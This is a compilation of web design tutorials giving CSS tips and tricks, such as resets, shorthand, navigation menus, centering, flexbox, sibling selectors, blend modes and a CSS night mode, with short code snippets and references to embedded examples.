Useful CSS Tips
Must Watch!
MustWatch
Use reset.css
When it comes to rendering CSS styles, browsers like Firefox and Internet Explorer have different ways of handling them.
reset.css resets all fundamental styles, so you starts with a real blank new stylesheets.
Here are few commonly used reset.css frameworks - Yahoo Reset CSS, Eric Meyer's CSS Reset, Tripoli
Use Shorthand CSS
Shorthand CSS gives you a shorter way of writing your CSS codes, and most important of all - it makes the code clearner and easier to understand.
Instead of creating CSS like this
.header {
background-color: #fff;
background-image: url(image.gif);
background-repeat: no-repeat;
background-position: top left;
}
It can be short-handed into the following:
.header {
background: #fff url(image.gif) no-repeat top left
}
More - Introduction to CSS Shorthand, Useful CSS shorthand properties
Understanding Class and ID
These two selectors often confuse beginners.
In CSS, class is represented by a dot "." while id is a hash ‘#".
In a nutshell id is used on style that is unique and don't repeat itself, class on the other side, can be re-use.
More - Class vs. ID
Power of <li>
<li> a.k.a link list, is very useful when they are use correctly with <ol> or <ul>, particulary to style a navigation menu.
css Horizontal Navigation Bar
li { display: inline; float: left; border-right: 1px solid #bbb; border: 1px solid white; }
li:last-child { border-right: none; }
li a { display: block; padding: 8px; background-color: blue;}
li a:hover { background-color: #111; }
.active { background-color: #04AA6D; }
Fixed Top
ul { position: fixed; top: 0; width: 100%; }
Fixed Bottom
ul { position: fixed; bottom: 0; width: 100%; }
Sticky Navbar, remain in window!
ul { position: sticky; top: 0; }
thead{ position: sticky; top: 0; }
ul { list-style-type: none; margin: 0; padding: 0; overflow: hidden; background-color: #333; }
li { float: left; }
li a, .dropbtn { display: inline-block; color: white; text-align: center; padding: 14px 16px; text-decoration: none; }
li a:hover, .dropdown:hover .dropbtn { background-color: red; }
li.dropdown { display: inline-block; }
.dropdown-content { display: none; position: absolute; background-color: #f9f9f9; min-width: 160px; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); z-index: 1; }
.dropdown-content a { color: black; padding: 12px 16px; text-decoration: none; display: block; text-align: left; }
.dropdown-content a:hover {background-color: #f1f1f1;}
.dropdown:hover .dropdown-content { display: block; }
<ul>
<li><a href="#home">Home</a></li>
<li><a href="#news">News</a></li>
<li class="dropdown">
<a href="javascript:void(0)" class="dropbtn">Dropdown</a>
<div class="dropdown-content">
<a href="#">Link 1</a>
<a href="#">Link 2</a>
<a href="#">Link 3</a>
</div> </li>
</ul>
Forget <table>, try <div>
One of the greatest advantage of CSS is the use of <div> to achieve total flexibility in terms of styling.
<div> are unlike <table>, where contents are ‘locked' within a <td>‘s cell.
It's safe to say most <table> layouts are achievable with the use of <div> and proper styling, well maybe except massive tabular contents.
More - Tables are dead, Tables Vs.
CSS, CSS vs tables
CSS Debugging Tools
It's always good to get instant preview of the layout while tweaking the CSS, it helps understanding and debugging CSS styles better.
Here are some free CSS debugging tools you can install on your browser: FireFox Web Developer, DOM Inspector, Internet Explorer Developer Toolbar, and Firebug.

Avoid Superfluous Selectors
Sometimes your CSS declaration can be simpler, meaning if you find yourself coding the following:
ul li { ... }
ol li { ... }
table tr td { ... }
They can be shorten down to just
li { ... }
td { ... }
Explanation: <li> will only exist within <ul> or <ol> and <td> will only be inside <tr> and <table> so there's really not necessary to re-insert them.
Knowing !important
Any style marked with !important will be taken into use regardlessly if there's a overwriting rule below it.
.page { background-color:blue !important; background-color:red;}
In the example above, background-color:blue will be adapted because it's marked with !important, even when there's a background-color:red; below it.
!important is used in situation where you want to force a style without something overwriting it, however it may not work in Internet Explorer.
Replace Text with Image
This is commonly practice to replace <h1>title</h1> from a text based title to an image.
Here's how you do it.
h1 {
text-indent:-9999px;
background:url("title.jpg") no-repeat;
width:100px;
height:50px;
}
Explanation: text-indent:-9999px; throws your text title off screen, replaced by an image declared by background: {...} with a fixed width and height.
Understand CSS Positioning
The following article gives you a clear understanding in using CSS positioning - position: {...}
More - Learn CSS Positioning in Ten Steps
CSS @import vs <link>
There are 2 ways to call an external CSS file - respectively using @import and <link>.
If you are uncertain which method to use, here's few articles to help you decide.
More - Difference Between @import and link
Absolute positioning
If you want control over where an element lives on our website at all times, absolute positioning is the key to making this happen.
If you think of your browser as one big bounding box, absolute positioning allows you to control exactly where in that box an element will stay.
Use top, right, bottom and left, accompanied by a pixel value to control where an element stays.
position:absolute;
top:20px;
right:20px
The CSS above sets the position of an element to stay 20px from the top and right edges of your browser.
You can also use absolute positioning inside of a div.
* + selector
The * enables you to select all elements of a particular selector.
For example, if you used *p and then added CSS styles to that, it would do it to all elements in your document with a <p> tag.
This makes it easy to target parts of your website globally.
Overriding all styles
This should be used sparingly, because if you do this for everything, you’re going to find yourself in trouble in the long run.
However, if you want to override another CSS style for a specific element, use !important after the style in your css.
For example, if I wanted the H2 headers in a specific section of my site to be red instead of blue, I would use the following CSS:
.section h2 { color:red !important; }
Centering
Centering is tricky, because it depends on what you’re trying to center.
Let’s take a look at the CSS of items to be centered, based on content.
Text
Text is centered using the text-align:center;.
If you want it to either side, use left or right instead of center.
Content
A div (or any other element) can be centered by adding the block property to it, and then using auto margins.
The CSS would look like this:
#div1 {
display: block;
margin: auto;
width: anything under 100%
}
The reason I put “anything under 100%” for width is because if it was 100% wide, then if would be full-width and wouldn’t need centering.
It is best to have a fixed width, like 60% or 550px, etc.
Vertical alignment (for one line of text)
You will use this in a CSS navigation menu, I can almost guarantee that.
The key is to make the height of the menu and the line-height of the text the same.
I see this technique a lot when I go back and edit existing websites for clients.
Here’s an example:
.nav li{
line-height:50px;
height:50px;
}
Hover effects
This is used for buttons, text links, bock sections of your site, icons, and more.
If you want something to change colors when someone hovers their mouse over it, use the same CSS, but add :hover to it and change the styling.
Here’s an example:
.entry h2{
font-size:36px;
color:#000;
font-weight:800;
}
.entry h2:hover{
color:#f00;
}
What this does is it changes the color of your h2 tag from black to red when someone hovers over it.
The great thing about using :hover is that you don’t have to declare the font-size or weight again, if it isn’t changing.
It only changes what you specify.
Transition
For hover effects, like with menus or on images in your website, you don’t want colors snapping too quickly to the end result.
You ideally want to ease the change in gradually, which is where the transition property comes into play.
.entry h2:hover{
color:#f00;
transition: all 0.3s ease;
}
This makes the change happen over .3 seconds, instead of just instantly snapping to red.
This makes the hover effect more pleasing to the eye and less jarring.
Link states
These styles are missed by a lot of designers, and it really causes usability issues with your visitors.
The :link pseudo-class controls all links that haven’t been clicked on yet.
The :visited pseudo class handles the styling of all of the links you’ve already visited.
This tells website visitors where they have already been on your site, and where they have yet to explore.
a:link { color: blue; }
a:visited { color: purple; }
Easily resize images to fit
Sometimes you get in a pinch where images need to fit a certain width, while scaling proportionally.
An easy way to do this is to use max width to handle this.
Here is an example:
img {
max-width:100%;
height:auto;
}
This means that the largest the image could ever be is 100%, and the height is automatically calculated, based on the image width.
In some cases, you might have to also have to specify the width at 100%.
Control the elements of a section
Using the image example above, if you only want to target the images of a certain section, like your blog, use a class for the blog section, and combine it with the actual selector.
This will enable you to select only the images of the blog section, and not other images, such as your logo, or social meia icons, or images in any other sections of your site, like the sidebar.
Here’s how the CSS would look:
.blog img{
max-width:100%;
height:auto;
}
Direct children
I wish I’d known this when I first started out using CSS.
This would have saved me so much time! Use > to select the direct children of an element.
For example:
#footer > a
This will select and style all of the active link elements that are immediately under the Footer ID.
It won’t select anything past the active element, or anything else contained in the footer, like plain text.
This works great with top level navigation elements, too.
Specific Child Elements
Believe me, this is handy when you are styling lists.
You just need to count how many items down the element is that you want to style and then apply that style.
li:nth-child(2) {
font-weight:800;
color: blue;
text-style:underline;
}
The CSS above targets the second item in the list and makes it bold, underlined, and blue.
Add an “n” after the number in parenthesis and you can target every 2nd list item.
Imagine being able to style every other line in a table-style layout for easy reading.
The CSS would be:
li:nth-child(2)
Apply CSS to multiple classes, or selectors
Let’s say you wanted to add an identical border around all images, the blog section and the sidebar.
You don’t have to write out the same exact CSS 3 times.
Just list those items out, separated by commas.
Here is an example:
.blog, img, .sidebar {
border: 1px solid #000;
}
Whether you’ve been a web designer for years, or you’re just starting out, learning how to build websites the right way can seem like a rocky, never-ending journey.
Once you’ve narrowed down which languages you want to learn, you have to learn and refine your skills.
No matter what you learn, CSS is one of those essential, but daunting skills you have to master.
It doesn’t have to be so difficult, though, especially if you know a few handy and lesser-known CSS techniques to get the job done.

box-sizing: border-box;
This is a favorite among many web designers, because it solves the problem of padding and layout issues.
Basically, when you set a box to a specific width, and add padding to it, the padding adds to the size of the box.
However, with box-sizing:border-box;, this is negated, and boxes stay the size they are meant to be.

:before
This CSS is a selector that allows you to choose a CSS element and insert content before every element with a specific class applied to it.
Let’s say you had a website where you wanted specific text before every H2 tag.
You would us this setup:
h2:before {
content: "Read: ";
color: #F00;
}
This is extremely handy, especially if you are using an icon font.
You can place icons before certain elements, and apply it globally.

:after
Like the :before selector, you can use :after to insert content globally on specific elements.
A practical use would be adding “read more” after every excerpt on a blog.
Here’s how you would do that.
p:after{
content: " -Read more… ";
color:#f00;
}
content
content is a CSS property that comes in handy when you need to insert an element that you want to be able to control.
The most common use I’ve seen for this is to insert an icon from an icon font in a specific place.
In the examples above, you can see that you have to wrap the text you want to insert in quotation marks.
CSS reset
Different browsers have default CSS settings, so it is a must to reset those, so you have an even, consistent playing field.
Think of it as building a house, and whether you build on the side of a mountain, on a sandy beach, or on the middle of a wooded area, you want that foundation to be level.
This CSS reset method sets a standard base for all of your websites, giving them consistency in their CSS starting point.
It removes unwanted borders, preset margins, padding, lines heights, styles on lists, etc.
Eric Meyer created one that works well.

Drop caps
Everyone loves drop caps.
It reminds us of the traditional printed book, and is a great way to start a page of content.
That 1st, large letter really grabs your attention.
There’s an easy way to create a drop cap in css, and it’s by using the pseudo element: :first letter.
Here’s an example :
p:first-letter{
display:block;
float:left;
margin:3px;
color:#f00;
font-size:300%;
}
What this does is set the letter to 3x the size of the other letters.
It sets 3px of space around the letter to prevent overlapping, and sets the color of the letter to red.

Force text to be all caps, all lowercase, or capitalized
It would be absurd to type an entire section in all caps.
Imagine having to go back and fix that later when the format of the website changes, or it gets updated.
Instead, use the following css styles to force text to a certain formatting.
This css targets the h2 title tag.
- h2 { text-transform: uppercase; } – all caps
- h2 { text-transform: lowercase; } – all lowercase
- h2 { text-transform: capitalize; } – capitalizes the 1st letter of each word.
Vertical screen height
Sometimes you want a section to fill the entire screen, no matter what the screen size is.
You can control this with vh, or view height.
The number before it is a percentage, so if you want it to fill 100% of the browser, you would set it to 100.
You might set it to a value like 85% to accommodate a fixed navigation menu.
Create a class for the container and apply the amount of vh you want it to have.
One thing you may need to tweak is the media query value for specific screens or orientations like phones in portrait mode.
Imagine stretching a landscape image to fit portrait mode.
That just wouldn’t look good.
.fullheight { height: 85vh; }
Style telephone links
If you have a link that calls a phone number when a user taps it on their phone, you may have trouble styling it with the traditional active link selector.
Instead, use the following CSS:
a[href^=tel] {
<span class="Apple-converted-space"> color: #FFF;</span>
<span class="Apple-converted-space"> text-decoration: none;</span>
}
This article was originally published at: https://www.blog.duomly.com/12-css-tips-and-tricks-which-help-you-to-create-an-amazing-websites/
CSS is Cascading Style Sheets and is used to describe how HTML elements should display.
It’s one of the first technology learned by soon to be front-end and web developers, and it’s an absolute have to know basic.
Although it seems CSS can’t do a lot besides giving our HTML colors, positions, etc., but it can also let us create animations and bring some life to our apps and websites.
Probably now many of us take care of mastering CSS and learning it so deeply, but it’s totally worth to know some useful tips and tricks which may help you to create stunning websites!
Are you ready to check out 20 tips and tricks which can change your CSS usage from now?
Let’s start!
Vertical align with flex
Since the Flexible Box Layout Model appeared, it became very popular, because it makes positioning and aligning elements easier.
Using flex (Flexible Box Layout Model sub-property) made vertical alignment fast, nice, and easy before we had to do it a little bit around in many cases.
Let’s take a look at code example for vertical positioning with flex because it allows doing a lot with alignment.
As you can see in the code above, we used display: flex and align-items: center,
justify-content: center to ensure our child element will be exactly in the center of the parent element.
Easy, right?
Blend modes
We can do lots of cool stuff in CSS right now, and one of them is a blend mode.
There are two properties for blend modes: mix-blend-mode, which defines blending between element and element behind it, and background-blend-mode, which defines blending between the background image and background color of the element.
Let’s take a look at how it works:
In the code above, we set image and header with text.
The text is an element that is blended with the image.
We used overlay value, but there are 15 other values that can be used.
Now, let’s check the background-blend-mode code example:
In this case, we can see how the background image got blended with the color.
The first image is before blending, and the second one is after blending.
Isn’t it amazing what we can do with CSS?
Parallax scrolling
Parallax is a very common trend in modern web design.
It’s about scrolling background content at a different speed than foreground content when we scroll the page.
Let’s see how this magic can be done using CSS:
In the example, you can see how our text and background image are moving differently.
We used transformZ, to fasten one element and slow another one.
Looks good, right?
Shape outside
There is another great feature that came with CSS, and it’s not very common.
It’s shape-outside property.
It decides how content will wrap around the floated element.
Let’s take a look at how it works:
In the code example, you can see that the text overflows the circle.
We set the value of shape-outside to circle 50%, but it’s also possible to set an image, triangle, square, etc.
Check it out and play with it!
Truncate the string
I hate when my text doesn’t suit inside the div, and it goes out anesthetically.
In Javascript, there are a few ways how we can manage it but, did you know that it’s possible to cut the text in CSS as well? Let’s check it out:
Above, you can see how CSS can cut the text and finish it with ….
I used overflow: hidden, white-space: nowrap, and finally to got three dots, I used text-overflow: ellipsis.
Clip path
Sometimes the designer went a little bit more creative, and now you have to put an image in a specific shape, like the triangle or other.
For this, you could use clip-path property! Let’s take a quick look at how it works:
In the example above, I created a circle, eclipse, and a custom polygon shape.
Full height and full width
If we would like to set our app or website adjusted to the viewport, vh and vw units make it much easier.
vh means it’s 100% of the viewport height, and vw means the 100% width of the viewport.
Let’s check how it works in a real example:
In the example above, I set the blue-box element to 50vw and 50vh, which means it should have a 50% of the viewport width and 50% of the viewport height, and if you resize the viewport you may notice how it adjusts.
Cool, right?
Image filters
Playing with images may bring lots of amazing effects for the layout and help to create stunning results.
CSS allows using lots of filters on the images to help developers play with the graphic without changing it in Photoshop.
Let’s take a look at the filters we may use:
In the example above, you can see seven different filters used in the same image.
CSS animations
Animations can grab a user’s attention on the website, and this is why it’s used in web design so often.
Creating it in CSS makes things much easier, let’s take a closer look at an example animation in CSS:
In the code above, I’ve created a small dot that changes the position and opacity every 25% until it will get 100% and then starts once again.
It’s also possible to change colors and other properties of the elements.
Element rotation
Another type of animation which can be done in CSS is rotation, it’s a little bit more dynamic, and it’s great to add some life to loader element, logo or image in the gallery.
Let’s check what we can do with rotation:
In the example, we can see a cat rotating four times during one cycle of the animation.
Mask
If you ever did graphic design, you probably know how helpful are masks.
It’s also possible to use image masks in CSS.
Let’s try to make a mask for an image:
In the example above, I’ve created a circle gradient mask, but you can also use an SVG graphic as a mask, by adding the URL to the file.
Zoom on hover
When you create an image gallery, you want to mark somehow the hovered image very often.
The great idea is to add zoom on hover to accentuate the hovered photo.
Let’s take a look at how it works:
In the example above, I’ve created a small images gallery and add scale property on hover to make the hovered image bigger than the others.
Easy right?
Maximizing CSS Sibling Selectors
The problem: You are losing optimization opportunities by not using sibling selectors.
The solution: Use sibling selectors whenever it makes sense.
Whenever you are working with a list of items, and you need to treat the first or the last item differently, your first instinct may be to use the :first-child and :last-child pseudo CSS selectors.
For example, when creating a CSS-only hamburger menu icon:
See the Pen Maximizing CSS Sibling Selectors 1 by Rico Mossesgeld (@ricotheque) on CodePen.
This makes sense: Each bar has a margin-bottom, except for the last one.
Yet the same effect is also possible through the adjacent sibling selector (+):
See the Pen Maximizing CSS Sibling Selectors 2 by Rico Mossesgeld (@ricotheque) on CodePen.
This also makes sense: Everything after the first bar has a margin-top. Not only does this CSS trick save a few extra bytes (which can easily add up for any medium-sized project), but it also opens up a world of possibilities.
Consider this list of cards:
See the Pen Maximizing CSS Sibling Selectors 3 by Rico Mossesgeld (@ricotheque) on CodePen.
Each one has a title and text, the latter of which is hidden by default.
If you want to make only the text of the active card (with the .active class) and the ones following it visible you can do it quickly using just CSS:
See the Pen Maximizing CSS Sibling Selectors 4 by Rico Mossesgeld (@ricotheque) on CodePen.
With a little JavaScript, this can be interactive as well.
Relying on JavaScript alone for all that, however, would result in a script like this:
See the Pen Maximizing CSS Sibling Selectors 5 by Rico Mossesgeld (@ricotheque) on CodePen.
where including jQuery as a dependency lets you have somewhat short code.
Consistent HTML Element Sizing
The problem: HTML elements have inconsistent sizes across different browsers.
The solution: Set box-sizing for all elements to border-box.
A long-time bane for web developers, Internet Explorer did one thing right: It sized boxes properly.
Other browsers only look at the content when calculating the width of an HTML element, with everything else treated as surplus. A width: 200px div, with 20px padding and a 2px border, renders as 242 pixels wide.
Internet Explorer considers padding and border as a part of the width. Here, the div from above would be 200 pixels wide.
See the Pen CSS Box Model Demo 1 by Rico Mossesgeld (@ricotheque) on CodePen.
Once you get the hang of it, you will find the latter approach to be more logical, even if it doesn’t follow standards.
If I say the width is 200px, gosh darn it, it’s gonna be a 200px wide box even if I have 20px of padding.
In any case, the following CSS keeps element sizes (and therefore layouts) consistent across all browsers:
See the Pen CSS Box Model Demo 2 by Rico Mossesgeld (@ricotheque) on CodePen.
The second set of CSS selectors protects HTML elements styled without border-box in mind from layout disruption.
box-sizing: border-box is so useful that it’s part of a relatively popular CSS framework called sanitize.css.
Dynamic Height Elements
The problem: Keeping an HTML element’s height proportional to its width.
The solution: Use vertical padding as a replacement for height.
Let’s say you want an HTML element’s height to always match its CSS width. height: 100% doesn’t change the default behavior of elements matching the height of its content.
See the Pen Dynamic Height Elements 1 by Rico Mossesgeld (@ricotheque) on CodePen.
The answer is to set the height to 0 and use padding-top or padding-bottom to set .container’s actual height instead. Either property can be a percentage of the element’s width:
See the Pen Dynamic Height Elements 2 by Rico Mossesgeld (@ricotheque) on CodePen.
Now .container will remain a square no matter how wide it becomes. overflow: hidden keeps long content from breaking this ratio.
This technique, with some modification, is great for creating video embeds that retain their aspect ratio at any size. Just align the embed with .container’s top and left through position: absolute, set both dimensions of the embed to 100% so that it “fills up” .container, and change .container’s padding-bottom to match the video’s aspect ratio.
See the Pen Dynamic Height Elements 3 by Rico Mossesgeld (@ricotheque) on CodePen.
position: relative for .container ensures that the iframe absolute positioning works properly. The new padding-bottom is just the aspect ratio’s height divided by its width, times 100. For example, if the aspect ratio of the video embed is 16:9, the padding-bottom percentage should be 9 divided by 16 (.5625) and multiplied by 100 (56.25).
Dynamic Width Elements
The problem: Keeping an HTML element’s width proportional to its height.
The solution: Use font-size as the basis for the element’s dimensions.
Now, what about the reverse, or containers that change width as their height does? This time, it’s font-size to the rescue. Remember that width and height can be in ems, meaning they can be a ratio of the element’s font-size.
An element with a font-size of 40px, a width of 2em, and a height of 1em would be 80 pixels (40 x 2) wide and 40 pixels (40 x 1) tall.
See the Pen Dynamic Width Elements by Rico Mossesgeld (@ricotheque) on CodePen.
Want to change .container’s height? Change font-size.
The only caveat is that it’s impossible to make an element’s font-size match the height of its parent automatically through only CSS. Yet this technique allows a Javascript resize script to be cut down from:
var container = document.querySelector( '.container' );
container.style.height = yourDesiredHeight + 'px';
container.style.width = yourDesiredHeight * yourDesiredRatio + 'px';
to:
document.querySelector( '.container' ).style.fontSize = yourDesiredHeight + 'px';
Vertical Centering of Dynamic Content
The problem: Keeping an HTML element (with unknown height) vertically centered inside another.
The solution: Set the outer element to display: table, then convert the inner element into a CSS table-cell. Or just use CSS Flexbox.
It’s possible to vertically center one line of text with line-height:
See the Pen Vertical Centering of Dynamic Content 1 by Rico Mossesgeld (@ricotheque) on CodePen.
For multiple lines of text or non-text content, CSS tables are the answer. Set .container’s display to table, then use display: table-cell and vertical-align: middle for .text:
See the Pen Vertical Centering of Dynamic Content 2 by Rico Mossesgeld (@ricotheque) on CodePen.
Think of this CSS trick as the vertical equivalent of margin: 0 auto.
CSS3’s Flexbox is a great alternative for this technique if Internet Explorer’s buggy support is acceptable:
See the Pen Vertical Centering of Dynamic Content 3 by Rico Mossesgeld (@ricotheque) on CodePen.
Make use of the display property
and set the wrapper element as a table to allow the usage of vertical-align:middle on the element to be centered:
div {
position:absolute; height:100%; width:100%;
display: table;
}
h1 {
display: table-cell;
vertical-align: middle;
text-align:center;
}
OR:
div { text-align: center; /* horizontally center */ }
div span {
height: 100%;
vertical-align: middle;
display: inline-block; }
div h1 {
vertical-align: middle;
display: inline-block; }
Same-Height Columns
The problem: Keeping columns the same height.
The solution: For each column, use a large negative margin-bottom value, and cancel that out with an equally large padding-bottom. CSS tables and Flexbox also work.
Using float or display: inline-block, it’s possible to create side-by-side columns through CSS.
See the Pen Same-Height Columns 1 by Rico Mossesgeld (@ricotheque) on CodePen.
Note the use of box-sizing: border-box to properly size the .cols. See Consistent HTML Element Sizing above.
The borders of the first and last column don’t go all the way down; they don’t match the height of the taller second column. To fix this, just add overflow: hidden to .row. Then set each .col’s margin-bottom to 99999px and its padding-bottom to 100009px (99999px + the 10px padding applied to .col’s other sides).
See the Pen Same-Height Columns 2 by Rico Mossesgeld (@ricotheque) on CodePen.
A more straightforward alternative is Flexbox. Again, only use this if Internet Explorer support isn’t a must.
See the Pen Same-Height Columns 3 by Rico Mossesgeld (@ricotheque) on CodePen.
One more alternative with better browser support: CSS tables (without vertical-align: middle).
See the Pen Same-Height Columns 4 by Rico Mossesgeld (@ricotheque) on CodePen.
Going Beyond the Box
The problem: Boxes and straight lines are so clichéd.
The solution: Use transform: rotate(x), or border-radius.
Take a typical series of panes from a marketing or brochure website: a vertical stack of slides with a singular point. Its markup and CSS could look something like this:
See the Pen Going Beyond the Box 1 by Rico Mossesgeld (@ricotheque) on CodePen.
At the cost of making the markup much more complicated, these boxy panes could be turned into a stack of parallelograms.
See the Pen Going Beyond the Box 2 by Rico Mossesgeld (@ricotheque) on CodePen.
There’s a lot going on here:
The height of each pane is controlled by .pane-container. The negative margin-bottom makes sure the panes stack up snugly.
- .pane-background, its child .mask-box, and its grandchild .image are all set to position: absolute. Each element has different top, left, bottom, and right values. This eliminates any spacing created by the rotations detailed below.
- .mask-box is rotated 2 degrees (counter-clockwise).
- .image is rotated -2 degrees to counteract .mask-box’s rotation.
- .mask-box’s overflow is hidden so that its rotated top and bottom sides clip the .image element.
On a related note, turning an image into a circle or oval is dead simple. Just apply border-radius: 100% to the img element.
See the Pen Going Beyond the Box 3 by Rico Mossesgeld (@ricotheque) on CodePen.
Real-time CSS modifications such as these lessen the need to prepare content before it’s published on a website. Instead of applying a circle mask to a photo in Photoshop, the web developer can just apply the same effect through CSS without changing the original photo.
The additional advantage is that by leaving the content untouched and not reliant on the website’s current design, future redesigns or revamps are facilitated.
Night Mode
The problem: Implementing a night mode without creating a new stylesheet.
The solution: Use CSS filters.
Some apps feature a night mode, where the interface darkens for better readability under low light. On newer browsers, CSS filters can create the same effect, by applying Photoshop-like effects.
A useful CSS filter is invert, which (no surprise) inverts the colors of everything inside an element. This makes creating and applying a new set of styles unnecessary.
See the Pen Night Mode 1 by Rico Mossesgeld (@ricotheque) on CodePen.
Using this filter on black text and a white background simulates night mode. !important ensures that these new colors override any existing styles.
See the Pen Night Mode 2 by Rico Mossesgeld (@ricotheque) on CodePen.
Unfortunately, the image looks weird, because its colors were inverted with everything else. The good news is that multiple filters can apply at the same time. Adding the hue-rotate filter switches images and other visual content back to normal:
See the Pen Night Mode 3 by Rico Mossesgeld (@ricotheque) on CodePen.
Why does this work? hue-rotate(180deg) just creates the same effect as invert(1) did. Here’s a demo of how night-mode CSS would work when toggled through a JavaScript-powered button.
Explore CSS blend modes
Duotone imagery and colouriser effects are some of the hottest web design trends.
They are widely popular across the web thanks to Spotify, which implements them cohesively.
Now you can finally stop creating multiple different coloured versions of your assets, and apply the effects directly in the browser.
Using CSS blend modes is not only a great way to unify the look of the content across websites, it also enables you to set different colour versions of an image, changing only one value in CSS: the colour.
There are 15 possible blend mode values, including screen, overlay, lighten and darken.
 Ortiz Leon Architects uses blend modes to generate a duotone image background
There are a couple of implementation methods, depending on the type of element you would like to apply the effect to.
For example, you can use background-image and background-colour set on the container background-blend-mode: darken;, or create an overlay with pseudo-elements (i.e.
:before and :after) on the image wrapper in order to get a colourising effect.
To achieve a satisfying duotone effect, it's recommended that you use a high-contrast black and white image.
You can do this by applying CSS filters to set greyscale and a high contrast level.
